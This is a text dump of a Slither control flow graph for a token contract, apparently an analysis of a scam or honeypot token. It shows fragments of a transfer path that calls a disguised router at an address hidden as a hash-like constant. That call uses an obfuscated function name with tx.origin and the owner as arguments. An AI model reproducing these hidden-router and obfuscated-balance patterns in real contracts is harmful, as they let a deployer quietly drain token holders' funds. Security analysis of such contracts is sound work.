 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
transferFrom:
NodeType.EXPRESSION
balanceses[from],None) = _vcc1baroveeee(from,true,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount